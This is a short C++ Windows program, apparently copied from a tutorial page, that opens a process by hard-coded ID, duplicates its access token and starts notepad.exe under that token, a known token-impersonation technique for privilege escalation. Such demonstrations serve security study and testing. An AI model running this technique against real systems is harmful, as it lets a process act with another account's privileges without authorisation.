 4 #include "stdafx.h"
5 #include <windows.h>
6 #include <iostream>
7
8 int main(int argc, char * argv[]) {
9     char a;
10     HANDLE processHandle;
11     HANDLE tokenHandle = NULL;
12     HANDLE duplicateTokenHandle = NULL;
13     STARTUPINFO startupInfo;
14     PROCESS_INFORMATION processInformation;
15     DWORD PID_TO_IMPERSONATE = 3060;
16     wchar_t cmdline[] = L"C:\\Windows\\system32\\notepad.exe";
17     ZeroMemory(&startupInfo, sizeof(STARTUPINFO));
18     ZeroMemory(&processInformation, sizeof(PROCESS_INFORMATION));
19     startupInfo.cb = sizeof(STARTUPINFO);
20
21     processHandle = OpenProcess(PROCESS_ALL_ACCESS, true, PID_TO_IMPERSONATE);
22     OpenProcessToken(processHandle, TOKEN_ALL_ACCESS, &tokenHandle);
23     DuplicateTokenEx(tokenHandle, TOKEN_ALL_ACCESS, NULL, SecurityImpersonation, TokenPrimary, &duplicateTokenHandle);
24     CreateProcessWithTokenW(duplicateTokenHandle, LOGON_WITH_PROFILE, NULL, cmdline, 0, NULL, NULL, &startupInfo, &processInformation);
25
26     std::cin >> a;
27
28     return 0;
29 }